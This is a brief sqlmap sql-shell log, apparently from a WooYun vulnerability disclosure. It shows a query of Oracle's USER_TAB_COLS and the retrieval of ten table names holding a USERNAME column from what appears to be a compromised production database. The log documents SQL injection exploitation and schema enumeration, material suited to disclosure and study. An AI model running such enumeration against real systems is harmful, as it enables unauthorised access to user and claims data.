 sql-shell> select TABLE_NAME from USER_TAB_COLS where COLUMN_NAME='USERNAME'
[09:51:16] [INFO] fetching SQL SELECT statement query output: 'select TABLE_NAME
 from USER_TAB_COLS where COLUMN_NAME='USERNAME''
[09:51:16] [INFO] retrieved: 10
the SQL query provided can return 10 entries. How many entries do you want to re
trieve?
[a] All (default)
[#] Specific number
[q] Quit
> a
[09:51:23] [INFO] retrieved: LWXPERSONTEST_TBK
[09:52:01] [INFO] retrieved: SN_LWXPERSONTEST_FROMPD
[09:52:44] [INFO] retrieved: LWXPERSONTEST_FROMUAT
[09:53:23] [INFO] retrieved: LWXPERSONTEST_UAT
[09:53:58] [INFO] retrieved: LWXPERSONTEST
[09:54:27] [INFO] retrieved: LDUSERB
[09:54:41] [INFO] retrieved: LDUSER
[09:54:55] [INFO] retrieved: LLGRPCLAIMUSER
[09:55:26] [INFO] retrieved: LLCLAIMUSER
[09:55:49] [INFO] retrieved: FIDATABASELINK
select TABLE_NAME from USER_TAB_COLS where COLUMN_NAME='USERNAME' [10]:
[*] LWXPERSONTEST_TBK
[*] SN_LWXPERSONTEST_FROMPD
[*] LWXPERSONTEST_FROMUAT
[*] LWXPERSONTEST_UAT
[*] LWXPERSONTEST
[*] LDUSERB
[*] LDUSER
[*] LLGRPCLAIMUSER
[*] LLCLAIMUSER
[*] FIDATABASELINK
www.wooyun.org